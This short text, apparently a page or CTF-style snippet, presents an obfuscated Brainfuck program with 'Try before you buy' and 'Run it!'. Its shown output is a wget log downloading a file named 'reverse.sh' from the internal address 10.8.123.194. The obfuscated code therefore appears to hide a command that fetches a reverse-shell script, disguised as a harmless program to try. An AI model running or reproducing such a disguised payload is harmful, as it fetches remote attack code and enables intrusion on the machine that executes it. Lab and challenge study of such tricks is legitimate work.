 Try before you buy.
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++.++++.+++.-.+++.++.<<++.>>-----.++++.<<<.>>>----.++++.<<++++++++++++++.>>.++++++.------.+.---------------.++++++++.
<<------.------.>>++++++++++.----------------.--.+++++++++++++++.<<--.>>------------.++++++++++++..----.
<------------.-----------..++.-.--.++++++++++.----------.+++.+.+.-----.+++.++++++++.-----.-----.>++.-------------.+++++++++++++++++.-----------------.+++++++++++++.+.-------
-------.<-.>++++++++++++++.-----------.<<++.>-----.
Run it!
Program Output:
--2024-01-03 00:43:38--  http://10.8.123.194/reverse.sh
Connecting to 10.8.123.194:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 60 [text/x-sh]
Saving to: ‘reverse.sh’
0K 100% 8.08M=0s
2024-01-03 00:43:39 (8.08 MB/s) - ‘reverse.sh’ saved [60/60]